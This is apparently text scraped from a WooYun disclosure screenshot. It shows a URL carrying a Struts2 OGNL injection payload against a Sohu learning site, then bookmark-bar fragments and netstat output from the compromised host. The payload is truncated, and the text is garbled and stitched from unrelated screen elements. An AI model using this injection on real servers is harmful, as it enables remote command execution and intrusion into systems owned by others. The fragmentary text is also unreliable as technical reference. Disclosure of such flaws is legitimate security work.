 bj.learning.sohu.com/findArticleById.action?class.classLoader.jarPath=(%23context%5b"xwork.MethodAccessor.denyMethodExecution"%5d%3d+new
114Best同IP站点查… 114Best同IP站点查… 114Best同IP站点查… 2011年末帐号密码… 2012款卖疯了 最新… AutoCADAutoCAD200… Cangnan Leading I… Chevo's Blog (仿…
Active Connections
Proto Local Address Foreign Address State
TCP fanta:1061 fanta:3306 ESTABLISHED
TCP fanta:1092 fanta:3306 CLOSE_WAIT
TCP fanta:1105 fanta:8009 ESTABLISHED
TCP fanta:1129 fanta:8009 ESTABLISHED
TCP fanta:1244 fanta:8009 ESTABLISHED
TCP fanta:1250 fanta:8009 ESTABLISHED
TCP fanta:1328 fanta:3306 ESTABLISHED
TCP fanta:1363 fanta:8009 ESTABLISHED
TCP fanta:1424 fanta:3306 ESTABLISHED
TCP fanta:1465 fanta:8009 ESTABLISHED
TCP fanta:1523 fanta:3306 ESTABLISHED
TCP fanta:1597 fanta:3307 TIME_WAIT
TCP fanta:1598 fanta:3307 TIME_WAIT
TCP fanta:1599 fanta:3307 TIME_WAIT
TCP fanta:1613 fanta:3307 TIME_WAIT
TCP fanta:1616 fanta:3307 TIME_WAIT
TCP fanta:1619 fanta:3307 TIME_WAIT
TCP fanta:1623 fanta:3306 ESTABLISHED
TCP fanta:1627 fanta:3306 ESTABLISHED
TCP fanta:1629 fanta:3306 ESTABLISHED
TCP fanta:1639 fanta:3306 ESTABLISHED
www.wooyun.org